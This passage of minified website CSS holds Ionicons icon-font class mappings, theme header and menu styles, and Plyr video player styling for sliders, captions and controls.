"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatbubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{content:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop:before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.ion-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{content:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f23a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumbsdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}@-webkit-keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.theme-menu-label{color:#fff;border-radius:20px;line-height:1;font-size:10px;position:absolute;right:0;background:#f00;padding:2px 5px;top:15px}.theme-menu-box{width:calc( (100% - 230px))}@media (min-width:992px){.theme-menu-box{text-align:right}}.theme-header-layout:not(.header-layout-3) #theme-search-btn{height:40px;width:40px;background:rgba(0, 0, 0, 0);border:0;font-size:large}@media (max-width:991px){.theme-header-layout:not(.header-layout-3) #theme-search-btn{position:absolute;right:55px}}.plyr .plyr__video-embed iframe,.plyr__tooltip{pointer-events:none}@-webkit-keyframes plyr-progress{to{background-position:25px 0}}@keyframes plyr-progress{to{background-position:25px 0}}.plyr{position:relative;width:100%;direction:ltr;float:left}.plyr iframe{margin:0}.plyr a,.plyr button,.plyr input,.plyr label{-ms-touch-action:manipulation;touch-action:manipulation}.plyr audio,.plyr video{width:100%;height:auto;vertical-align:middle;border-radius:inherit}.plyr input[type=range]{display:block;height:20px;width:100%;margin:0;padding:0;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:none;background:0 0}.plyr input[type=range]::-webkit-slider-runnable-track{height:8px;background:0 0;border:0;border-radius:4px;-webkit-user-select:none;user-select:none}.plyr input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-4px;position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;-o-transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease, -webkit-transform .2s ease;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);box-shadow:0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);-webkit-box-sizing:border-box;box-sizing:border-box}.plyr input[type=range]::-moz-range-track{height:8px;background:0 0;border:0;border-radius:4px;-moz-user-select:none;user-select:none}.plyr input[type=range]::-moz-range-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;-o-transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease, -webkit-transform .2s ease;box-shadow:0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);box-sizing:border-box}.plyr input[type=range]::-ms-track{height:8px;background:0 0;border:0;color:transparent}.plyr input[type=range]::-ms-fill-upper{height:8px;background:0 0;border:0;border-radius:4px;-ms-user-select:none;user-select:none}.plyr input[type=range]::-ms-fill-lower{height:8px;border:0;border-radius:4px;-ms-user-select:none;user-select:none;background:#3498db}.plyr input[type=range]::-ms-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;-o-transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease, -webkit-transform .2s ease;box-shadow:0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);box-sizing:border-box;margin-top:0}.plyr input[type=range]::-ms-tooltip{display:none}.plyr input[type=range]::-moz-focus-outer{border:0}.plyr input[type=range].tab-focus:focus{outline-offset:3px}.plyr input[type=range]:active::-webkit-slider-thumb{background:#3498db;border-color:#fff;-webkit-transform:scale(1.25);transform:scale(1.25)}.plyr input[type=range]:active::-moz-range-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-ms-thumb{background:#3498db;border-color:#fff;-ms-transform:scale(1.25);transform:scale(1.25)}.plyr--video input[type=range].tab-focus:focus{outline:rgba(255, 255, 255, 0.5) dotted 1px}.plyr--audio input[type=range].tab-focus:focus{outline:rgba(86, 93, 100, 0.5) dotted 1px}.plyr__video-wrapper{position:relative;background:#000;border-radius:inherit}.plyr__video-embed{padding-bottom:56.25%;height:0;overflow:hidden}.plyr__video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.plyr__video-embed>div{position:relative;padding-bottom:200%;-webkit-transform:translateY(-35.95%);-ms-transform:translateY(-35.95%);transform:translateY(-35.95%)}.plyr video::-webkit-media-text-track-container{display:none}.plyr__captions{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px;-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;color:#fff;font-size:16px;text-align:center;font-weight:400}.plyr__captions span{border-radius:2px;padding:3px 10px;background:rgba(0, 0, 0, 0.7);-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:150%}.plyr__captions span:empty{display:none}@media (min-width:768px){.plyr__captions{font-size:24px}}.plyr--captions-active .plyr__captions{display:block}.plyr--fullscreen-active .plyr__captions{font-size:32px}.plyr--hide-controls .plyr__captions{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}.plyr::-webkit-media-controls{display:none}.plyr__controls{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;line-height:1;text-align:center}.plyr__controls .plyr__progress,.plyr__controls 